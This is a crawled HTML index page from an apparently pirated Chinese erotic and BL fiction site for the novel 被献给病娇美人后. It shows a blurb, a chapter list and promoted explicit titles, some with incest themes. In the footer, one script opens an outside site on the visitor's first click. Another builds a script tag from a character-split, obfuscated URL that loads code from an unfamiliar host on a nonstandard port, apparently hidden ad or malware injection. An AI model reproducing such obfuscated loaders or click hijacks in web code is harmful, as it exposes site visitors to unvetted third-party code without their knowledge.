

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zhaoia.com/book/4372.html
body_size: 6103
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>被献给病娇美人后(看云落)_被献给病娇美人后全文免费阅读无弹窗_高辣小说_耽美小说</title>
    <meta name="keywords" content="被献给病娇美人后,2026被献给病娇美人后最新章节,被献给病娇美人后免费阅读,看云落著,连载">
    <meta name="description" content="被献给病娇美人后,2026被献给病娇美人后小说阅读,高辣小说类型小说,被献给病娇美人后由作家看云落创作, 《被献给病娇美人后》作者：看云落【CP完结】　　文案：　　秦墨X兰斯菲德　　——　　豪门世家族长兰斯菲德位高权重，狠戾阴鸷，却有一副令人惊艳的美貌皮囊。　　秦氏太子爷秦墨遭人陷害，沦为阶下囚，为了复..
耽美小说提供被献给病娇美人后最新章节,被献给病娇美人后最新更新章节,耽美小说免费稳定急速专业无弹窗">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="被献给病娇美人后(看云落)_被献给病娇美人后全文免费阅读无弹窗_高辣小说_耽美小说">
    <meta property="og:image" content="http://zhaoia.com/images/4/4372/4372s.jpg">
    <meta property="og:description" content="被献给病娇美人后,被献给病娇美人后小说阅读,高辣小说类型小说,被献给病娇美人后由作家看云落创作, 《被献给病娇美人后》作者：看云落【CP完结】　　文案：　　秦墨X兰斯菲德　　——　　豪门世家族长兰斯菲德位高权重，狠戾阴鸷，却有一副令人惊艳的美貌皮囊。　　秦氏太子爷秦墨遭人陷害，沦为阶下囚，为了复..
耽美小说提供被献给病娇美人后最新章节,被献给病娇美人后最新更新章节,耽美小说免费稳定急速专业无弹窗">
    <meta property="og:novel:category" content="高辣小说">
    <meta property="og:novel:author" content="看云落">
    <meta property="og:novel:author_link" content="http://zhaoia.com/author/%E7%9C%8B%E4%BA%91%E8%90%BD/">
    <meta property="og:novel:book_name" content="被献给病娇美人后">
    <meta property="og:novel:read_url" content="http://zhaoia.com/book/4372.html">
    <meta property="og:novel:url" content="http://zhaoia.com/book/4372.html">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-03-30 15:46:23">
    <meta property="og:novel:lastest_chapter_name" content="第191章">
    <meta property="og:novel:lastest_chapter_url" content="http://zhaoia.com/book/4372/681438.html">

<!-- header -->
<meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link rel="stylesheet" href="/static/ss_qb/style.css" />
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
	<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/ss_qb/common.js"></script>
</head>

<body>
<div id="header">
<div class="wrap980">
<div class="logo"><a href="/"><h1>耽美小说</h1><span>zhaoia.com</span></a></div>
<div class="search">
<form id="search" name="t_frmsearch" method="post" action="/search/" >
    <span class="searchBox"><input name="searchkey" type="text" placeholder="关键字" autocomplete="off" /></span>
    <button type="submit" class="serBtn">搜索</button>
</form>
</div>
<div class="clearfix"></div>
</div>
<div class="nav">
    <ul>
        <li><a id="shouye" href="/">首页</a></li>
                    <li><a id="sort2" href="/sort/1/1/">高辣小说</a></li>
                    <li><a id="sort3" href="/sort/2/1/">百合肉文</a></li>
                    <li><a id="sort4" href="/sort/3/1/">言情小说</a></li>
                    <li><a id="sort5" href="/sort/4/1/">情欲小说</a></li>
                    <li><a id="sort6" href="/sort/5/1/">耽美小说</a></li>
                    <li><a id="sort7" href="/sort/6/1/">海棠耽美</a></li>
                    <li><a id="sort8" href="/sort/7/1/"></a></li>
                    <li><a id="sort9" href="/sort/8/1/">其他类型</a></li>
                <li><a id="bookall" href="/sort/">书库</a></li>
        <li><a id="paihang" href="/history.html">阅读记录</a></li>
    </ul>
</div>
</div>
<!-- /header -->
<script src="/static/ss_qb/user.js"></script>

<div id="main">
<div id="maininfo">
<div class="coverecom w_770 left">
<div class="tabstit">
<span class="label"></span><a href="/">耽美小说</a><i>＞</i><a href="/sort/1/1/">高辣小说</a><em>＞</em><em>被献给病娇美人后</em>
</div>
<img src="http://zhaoia.com/images/4/4372/4372s.jpg" class="book-cover-blur hide" alt="被献给病娇美人后">
<div id="bookinfo">
<div class="bookleft">
<div id="bookimg">
<img alt="被献给病娇美人后" src="http://zhaoia.com/images/4/4372/4372s.jpg" width="152" height="195" />
</div>
</div>
<div class="bookright">
<div class="d_title">
<h1>被献给病娇美人后</h1>
<span class="p_author">作者：<a href="/author/看云落/" target="_blank">看云落</a></span>
</div>
<div id="count">
<ul>
<li><strong>分类：</strong><span>高辣小说</span></li>
<li><strong>字数：</strong><span>41 万</span></li>
<li><strong>状态：</strong><span>连载</span></li>
<li id="uptime"><strong>更新：</strong><span>2024-03-30</span></li>
</ul>
</div>
<div style="clear:both"></div>
<div id="bookintro" class="hm-scroll"><p> 《被献给病娇美人后》作者：看云落【CP完结】　　文案：　　秦墨X兰斯菲德　　——　　豪门世家族长兰斯菲德位高权重，狠戾阴鸷，却有一副令人惊艳的美貌皮囊。　　秦氏太子爷秦墨遭人陷害，沦为阶下囚，为了复..</p></div>
<div style="clear:both"></div>
</div>
<div id="button_all">
<ul>
<li class="b1"><a rel="nofollow" href="/book/4372/681248.html">开始阅读</a></li>
<li class="b1"><a rel="nofollow" href="/history.html">最近阅读</a></li>
</ul>
<div style="clear:both"></div>
</div>
</div>
</div>
<div class="list_center w_200 right">
<div class="update_title">
<span class="update_icon">新书推荐</span>
</div>
<div class="hotlist">
<ul>
                <li><strong>吴旻是</strong><span>[高辣]</span><a href="/book/40807.html">代价</a></li>
                <li><strong>乐乐玩在家</strong><span>[高辣]</span><a href="/book/40805.html">走廊上的意外碰撞（1v1 高H）</a></li>
                <li><strong>水也</strong><span>[高辣]</span><a href="/book/40802.html">不周山</a></li>
                <li><strong>宅也</strong><span>[高辣]</span><a href="/book/40797.html">浅水区域(出轨)</a></li>
                <li><strong>伯未有</strong><span>[高辣]</span><a href="/book/40793.html">张柠檬2</a></li>
                <li><strong>河豚没有毒</strong><span>[高辣]</span><a href="/book/40790.html">死了一个娱乐圈男演员之后</a></li>
                <li><strong>偷走月亮</strong><span>[高辣]</span><a href="/book/40789.html">予你念平安（叔侄）</a></li>
                <li><strong>叁看神佛</strong><span>[高辣]</span><a href="/book/40786.html">军校生的玩物（暗黑NPH）</a></li>
                <li><strong>澹台迢迢</strong><span>[高辣]</span><a href="/book/40785.html">共此时（下）</a></li>
                <li><strong>画青回</strong><span>[高辣]</span><a href="/book/40780.html">兄友之妻</a></li>
    </ul>
</div>
</div>
<div class="clearfix"></div>
</div>
<div id="newlist">
<div class="newrap">
<h2>被献给病娇美人后最新章节</h2><i class="dispc">（提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看）</i>
</div>
<ul class="chaw">
            <li><a href="/book/4372/681438.html">第191章</a></li>
            <li><a href="/book/4372/681437.html">第190章</a></li>
            <li><a href="/book/4372/681436.html">第189章</a></li>
            <li><a href="/book/4372/681435.html">第188章</a></li>
            <li><a href="/book/4372/681434.html">第187章</a></li>
            <li><a href="/book/4372/681433.html">第186章</a></li>
            <li><a href="/book/4372/681432.html">第185章</a></li>
            <li><a href="/book/4372/681431.html">第184章</a></li>
            <li><a href="/book/4372/681430.html">第183章</a></li>
            <li><a href="/book/4372/681429.html">第182章</a></li>
            <li><a href="/book/4372/681428.html">第181章</a></li>
            <li><a href="/book/4372/681427.html">第180章</a></li>
    </ul>

<div class="newrap_c">
<h2>被献给病娇美人后全文阅读</h2><span onclick="desc(this);">倒序 ↑</span>
</div>
<ul class="chaw_c" id="chapterList">
            <li><a href="/book/4372/681248.html">第1章</a></li>
            <li><a href="/book/4372/681249.html">第2章</a></li>
            <li><a href="/book/4372/681250.html">第3章</a></li>
            <li><a href="/book/4372/681251.html">第4章</a></li>
            <li><a href="/book/4372/681252.html">第5章</a></li>
            <li><a href="/book/4372/681253.html">第6章</a></li>
            <li><a href="/book/4372/681254.html">第7章</a></li>
            <li><a href="/book/4372/681255.html">第8章</a></li>
            <li><a href="/book/4372/681256.html">第9章</a></li>
            <li><a href="/book/4372/681257.html">第10章</a></li>
            <li><a href="/book/4372/681258.html">第11章</a></li>
            <li><a href="/book/4372/681259.html">第12章</a></li>
            <li><a href="/book/4372/681260.html">第13章</a></li>
            <li><a href="/book/4372/681261.html">第14章</a></li>
            <li><a href="/book/4372/681262.html">第15章</a></li>
            <li><a href="/book/4372/681263.html">第16章</a></li>
            <li><a href="/book/4372/681264.html">第17章</a></li>
            <li><a href="/book/4372/681265.html">第18章</a></li>
            <li><a href="/book/4372/681266.html">第19章</a></li>
            <li><a href="/book/4372/681267.html">第20章</a></li>
            <li><a href="/book/4372/681268.html">第21章</a></li>
            <li><a href="/book/4372/681269.html">第22章</a></li>
            <li><a href="/book/4372/681270.html">第23章</a></li>
            <li><a href="/book/4372/681271.html">第24章</a></li>
            <li><a href="/book/4372/681272.html">第25章</a></li>
            <li><a href="/book/4372/681273.html">第26章</a></li>
            <li><a href="/book/4372/681274.html">第27章</a></li>
            <li><a href="/book/4372/681275.html">第28章</a></li>
            <li><a href="/book/4372/681276.html">第29章</a></li>
            <li><a href="/book/4372/681277.html">第30章</a></li>
            <li><a href="/book/4372/681278.html">第31章</a></li>
            <li><a href="/book/4372/681279.html">第32章</a></li>
            <li><a href="/book/4372/681280.html">第33章</a></li>
            <li><a href="/book/4372/681281.html">第34章</a></li>
            <li><a href="/book/4372/681282.html">第35章</a></li>
            <li><a href="/book/4372/681283.html">第36章</a></li>
            <li><a href="/book/4372/681284.html">第37章</a></li>
            <li><a href="/book/4372/681285.html">第38章</a></li>
            <li><a href="/book/4372/681286.html">第39章</a></li>
            <li><a href="/book/4372/681287.html">第40章</a></li>
            <li><a href="/book/4372/681288.html">第41章</a></li>
            <li><a href="/book/4372/681289.html">第42章</a></li>
            <li><a href="/book/4372/681290.html">第43章</a></li>
            <li><a href="/book/4372/681291.html">第44章</a></li>
            <li><a href="/book/4372/681292.html">第45章</a></li>
            <li><a href="/book/4372/681293.html">第46章</a></li>
            <li><a href="/book/4372/681294.html">第47章</a></li>
            <li><a href="/book/4372/681295.html">第48章</a></li>
            <li><a href="/book/4372/681296.html">第49章</a></li>
            <li><a href="/book/4372/681297.html">第50章</a></li>
            <li><a href="/book/4372/681298.html">第51章</a></li>
            <li><a href="/book/4372/681299.html">第52章</a></li>
            <li><a href="/book/4372/681300.html">第53章</a></li>
            <li><a href="/book/4372/681301.html">第54章</a></li>
            <li><a href="/book/4372/681302.html">第55章</a></li>
            <li><a href="/book/4372/681303.html">第56章</a></li>
            <li><a href="/book/4372/681304.html">第57章</a></li>
            <li><a href="/book/4372/681305.html">第58章</a></li>
            <li><a href="/book/4372/681306.html">第59章</a></li>
            <li><a href="/book/4372/681307.html">第60章</a></li>
            <li><a href="/book/4372/681308.html">第61章</a></li>
            <li><a href="/book/4372/681309.html">第62章</a></li>
            <li><a href="/book/4372/681310.html">第63章</a></li>
            <li><a href="/book/4372/681311.html">第64章</a></li>
            <li><a href="/book/4372/681312.html">第65章</a></li>
            <li><a href="/book/4372/681313.html">第66章</a></li>
            <li><a href="/book/4372/681314.html">第67章</a></li>
            <li><a href="/book/4372/681315.html">第68章</a></li>
            <li><a href="/book/4372/681316.html">第69章</a></li>
            <li><a href="/book/4372/681317.html">第70章</a></li>
            <li><a href="/book/4372/681318.html">第71章</a></li>
            <li><a href="/book/4372/681319.html">第72章</a></li>
            <li><a href="/book/4372/681320.html">第73章</a></li>
            <li><a href="/book/4372/681321.html">第74章</a></li>
            <li><a href="/book/4372/681322.html">第75章</a></li>
            <li><a href="/book/4372/681323.html">第76章</a></li>
            <li><a href="/book/4372/681324.html">第77章</a></li>
            <li><a href="/book/4372/681325.html">第78章</a></li>
            <li><a href="/book/4372/681326.html">第79章</a></li>
            <li><a href="/book/4372/681327.html">第80章</a></li>
            <li><a href="/book/4372/681328.html">第81章</a></li>
            <li><a href="/book/4372/681329.html">第82章</a></li>
            <li><a href="/book/4372/681330.html">第83章</a></li>
            <li><a href="/book/4372/681331.html">第84章</a></li>
            <li><a href="/book/4372/681332.html">第85章</a></li>
            <li><a href="/book/4372/681333.html">第86章</a></li>
            <li><a href="/book/4372/681334.html">第87章</a></li>
            <li><a href="/book/4372/681335.html">第88章</a></li>
            <li><a href="/book/4372/681336.html">第89章</a></li>
            <li><a href="/book/4372/681337.html">第90章</a></li>
            <li><a href="/book/4372/681338.html">第91章</a></li>
            <li><a href="/book/4372/681339.html">第92章</a></li>
            <li><a href="/book/4372/681340.html">第93章</a></li>
            <li><a href="/book/4372/681341.html">第94章</a></li>
            <li><a href="/book/4372/681342.html">第95章</a></li>
            <li><a href="/book/4372/681343.html">第96章</a></li>
            <li><a href="/book/4372/681344.html">第97章</a></li>
            <li><a href="/book/4372/681345.html">第98章</a></li>
            <li><a href="/book/4372/681346.html">第99章</a></li>
            <li><a href="/book/4372/681347.html">第100章</a></li>
            <li><a href="/book/4372/681348.html">第101章</a></li>
            <li><a href="/book/4372/681349.html">第102章</a></li>
            <li><a href="/book/4372/681350.html">第103章</a></li>
            <li><a href="/book/4372/681351.html">第104章</a></li>
            <li><a href="/book/4372/681352.html">第105章</a></li>
            <li><a href="/book/4372/681353.html">第106章</a></li>
            <li><a href="/book/4372/681354.html">第107章</a></li>
            <li><a href="/book/4372/681355.html">第108章</a></li>
            <li><a href="/book/4372/681356.html">第109章</a></li>
            <li><a href="/book/4372/681357.html">第110章</a></li>
            <li><a href="/book/4372/681358.html">第111章</a></li>
            <li><a href="/book/4372/681359.html">第112章</a></li>
            <li><a href="/book/4372/681360.html">第113章</a></li>
            <li><a href="/book/4372/681361.html">第114章</a></li>
            <li><a href="/book/4372/681362.html">第115章</a></li>
            <li><a href="/book/4372/681363.html">第116章</a></li>
            <li><a href="/book/4372/681364.html">第117章</a></li>
            <li><a href="/book/4372/681365.html">第118章</a></li>
            <li><a href="/book/4372/681366.html">第119章</a></li>
            <li><a href="/book/4372/681367.html">第120章</a></li>
            <li><a href="/book/4372/681368.html">第121章</a></li>
            <li><a href="/book/4372/681369.html">第122章</a></li>
            <li><a href="/book/4372/681370.html">第123章</a></li>
            <li><a href="/book/4372/681371.html">第124章</a></li>
            <li><a href="/book/4372/681372.html">第125章</a></li>
            <li><a href="/book/4372/681373.html">第126章</a></li>
            <li><a href="/book/4372/681374.html">第127章</a></li>
            <li><a href="/book/4372/681375.html">第128章</a></li>
            <li><a href="/book/4372/681376.html">第129章</a></li>
            <li><a href="/book/4372/681377.html">第130章</a></li>
            <li><a href="/book/4372/681378.html">第131章</a></li>
            <li><a href="/book/4372/681379.html">第132章</a></li>
            <li><a href="/book/4372/681380.html">第133章</a></li>
            <li><a href="/book/4372/681381.html">第134章</a></li>
            <li><a href="/book/4372/681382.html">第135章</a></li>
            <li><a href="/book/4372/681383.html">第136章</a></li>
            <li><a href="/book/4372/681384.html">第137章</a></li>
            <li><a href="/book/4372/681385.html">第138章</a></li>
            <li><a href="/book/4372/681386.html">第139章</a></li>
            <li><a href="/book/4372/681387.html">第140章</a></li>
            <li><a href="/book/4372/681388.html">第141章</a></li>
            <li><a href="/book/4372/681389.html">第142章</a></li>
            <li><a href="/book/4372/681390.html">第143章</a></li>
            <li><a href="/book/4372/681391.html">第144章</a></li>
            <li><a href="/book/4372/681392.html">第145章</a></li>
            <li><a href="/book/4372/681393.html">第146章</a></li>
            <li><a href="/book/4372/681394.html">第147章</a></li>
            <li><a href="/book/4372/681395.html">第148章</a></li>
            <li><a href="/book/4372/681396.html">第149章</a></li>
            <li><a href="/book/4372/681397.html">第150章</a></li>
            <li><a href="/book/4372/681398.html">第151章</a></li>
            <li><a href="/book/4372/681399.html">第152章</a></li>
            <li><a href="/book/4372/681400.html">第153章</a></li>
            <li><a href="/book/4372/681401.html">第154章</a></li>
            <li><a href="/book/4372/681402.html">第155章</a></li>
            <li><a href="/book/4372/681403.html">第156章</a></li>
            <li><a href="/book/4372/681404.html">第157章</a></li>
            <li><a href="/book/4372/681405.html">第158章</a></li>
            <li><a href="/book/4372/681406.html">第159章</a></li>
            <li><a href="/book/4372/681407.html">第160章</a></li>
            <li><a href="/book/4372/681408.html">第161章</a></li>
            <li><a href="/book/4372/681409.html">第162章</a></li>
            <li><a href="/book/4372/681410.html">第163章</a></li>
            <li><a href="/book/4372/681411.html">第164章</a></li>
            <li><a href="/book/4372/681412.html">第165章</a></li>
            <li><a href="/book/4372/681413.html">第166章</a></li>
            <li><a href="/book/4372/681414.html">第167章</a></li>
            <li><a href="/book/4372/681415.html">第168章</a></li>
            <li><a href="/book/4372/681416.html">第169章</a></li>
            <li><a href="/book/4372/681417.html">第170章</a></li>
            <li><a href="/book/4372/681418.html">第171章</a></li>
            <li><a href="/book/4372/681419.html">第172章</a></li>
            <li><a href="/book/4372/681420.html">第173章</a></li>
            <li><a href="/book/4372/681421.html">第174章</a></li>
            <li><a href="/book/4372/681422.html">第175章</a></li>
            <li><a href="/book/4372/681423.html">第176章</a></li>
            <li><a href="/book/4372/681424.html">第177章</a></li>
            <li><a href="/book/4372/681425.html">第178章</a></li>
            <li><a href="/book/4372/681426.html">第179章</a></li>
            <li><a href="/book/4372/681427.html">第180章</a></li>
            <li><a href="/book/4372/681428.html">第181章</a></li>
            <li><a href="/book/4372/681429.html">第182章</a></li>
            <li><a href="/book/4372/681430.html">第183章</a></li>
            <li><a href="/book/4372/681431.html">第184章</a></li>
            <li><a href="/book/4372/681432.html">第185章</a></li>
            <li><a href="/book/4372/681433.html">第186章</a></li>
            <li><a href="/book/4372/681434.html">第187章</a></li>
            <li><a href="/book/4372/681435.html">第188章</a></li>
            <li><a href="/book/4372/681436.html">第189章</a></li>
            <li><a href="/book/4372/681437.html">第190章</a></li>
            <li><a href="/book/4372/681438.html">第191章</a></li>
    </ul>
</div>
<i class="lbxxyx_s">章节目录</i>
<div id="product">
<h2>精品小说</h2>
<ul>
            <li><a href="/book/40670.html"><img src="http://zhaoia.com/images/40/40670/40670s.jpg" alt="【综英美】精神病人生存指南（NPH)" width="100" height="140"></a><a href="/book/40670.html"><h3>【综英美】精神病人生存指南（NPH)</h3></a></li>
            <li><a href="/book/40759.html"><img src="http://zhaoia.com/images/40/40759/40759s.jpg" alt="归澜" width="100" height="140"></a><a href="/book/40759.html"><h3>归澜</h3></a></li>
            <li><a href="/book/40805.html"><img src="http://zhaoia.com/images/40/40805/40805s.jpg" alt="走廊上的意外碰撞（1v1 高H）" width="100" height="140"></a><a href="/book/40805.html"><h3>走廊上的意外碰撞（1v1 高H）</h3></a></li>
            <li><a href="/book/40807.html"><img src="http://zhaoia.com/images/40/40807/40807s.jpg" alt="代价" width="100" height="140"></a><a href="/book/40807.html"><h3>代价</h3></a></li>
            <li><a href="/book/40808.html"><img src="http://zhaoia.com/images/40/40808/40808s.jpg" alt="囚心鎖顏：龍闕之下" width="100" height="140"></a><a href="/book/40808.html"><h3>囚心鎖顏：龍闕之下</h3></a></li>
            <li><a href="/book/40809.html"><img src="http://zhaoia.com/images/40/40809/40809s.jpg" alt="禁止吸血鬼发情（姐狗高H 1v1）" width="100" height="140"></a><a href="/book/40809.html"><h3>禁止吸血鬼发情（姐狗高H 1v1）</h3></a></li>
            <li><a href="/book/40810.html"><img src="http://zhaoia.com/images/40/40810/40810s.jpg" alt="不许再逃跑" width="100" height="140"></a><a href="/book/40810.html"><h3>不许再逃跑</h3></a></li>
            <li><a href="/book/40811.html"><img src="http://zhaoia.com/images/40/40811/40811s.jpg" alt="主角攻很不对劲[快穿]" width="100" height="140"></a><a href="/book/40811.html"><h3>主角攻很不对劲[快穿]</h3></a></li>
    </ul>
<div class="prodlist">
<ol>
                <li><span>[高辣小说]</span><a href="/book/276.html">大咪咪和195（1v1，非sc）</a></li>
                <li><span>[高辣小说]</span><a href="/book/532.html">破茧</a></li>
                <li><span>[高辣小说]</span><a href="/book/788.html">绑定医生系统后，她咸鱼了</a></li>
                <li><span>[百合肉文]</span><a href="/book/1044.html">默默很大声（校园 1v1h ）</a></li>
                <li><span>[高辣小说]</span><a href="/book/1300.html">在初雪时见你</a></li>
                <li><span>[高辣小说]</span><a href="/book/1556.html">长生志异</a></li>
                <li><span>[情欲小说]</span><a href="/book/1812.html">被卷到了都是外星人的星系BUT你是人外控[星际原创]</a></li>
                <li><span>[高辣小说]</span><a href="/book/2068.html">娇软（NPH）</a></li>
                <li><span>[高辣小说]</span><a href="/book/2324.html">怀了前男友的崽后</a></li>
                <li><span>[高辣小说]</span><a href="/book/2580.html">小寡妇今日重振妻纲了吗</a></li>
                <li><span>[高辣小说]</span><a href="/book/2836.html">拒不复婚：前夫，滚远点！</a></li>
                <li><span>[高辣小说]</span><a href="/book/3092.html">观南2（父女）</a></li>
                <li><span>[高辣小说]</span><a href="/book/3348.html">共犯（双子）</a></li>
                <li><span>[高辣小说]</span><a href="/book/3604.html">弹幕教我做女王（基建）</a></li>
                <li><span>[高辣小说]</span><a href="/book/3860.html">一念情深（师生 有点甜）</a></li>
                <li><span>[耽美小说]</span><a href="/book/4116.html">【排球少年！】你我之间，恋心初绽 (及x影)</a></li>
                <li><span>[高辣小说]</span><a href="/book/4372.html">被献给病娇美人后</a></li>
                <li><span>[高辣小说]</span><a href="/book/4628.html">代嫁夜被少帅艹玩</a></li>
                <li><span>[高辣小说]</span><a href="/book/4884.html">我不是在动物园吗？[星际]</a></li>
                <li><span>[高辣小说]</span><a href="/book/5140.html">细腰藏娇</a></li>
                <li><span>[高辣小说]</span><a href="/book/5396.html">总裁夫夫甜炸了</a></li>
                <li><span>[高辣小说]</span><a href="/book/5652.html">我让我老婆的闺蜜怀了我的孩子</a></li>
                <li><span>[高辣小说]</span><a href="/book/5908.html">骚浪双性美人遇上性骚扰事件处理指南[邻居篇]</a></li>
                <li><span>[高辣小说]</span><a href="/book/6164.html">【骨科/bdsm】致命欲望</a></li>
    </ol>
</div>
</div>
</div>
<!-- footer -->
    <a href="/"><p style="text-align:center;margin:10px 0; color: #999;">耽美小说</p></a>
    <script src="//cdn.staticfile.org/jquery.lazyload/1.9.1/jquery.lazyload.min.js"></script>
    <script>lazy();</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"382fc9c5e7034b5cb145d578003e7e81","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>








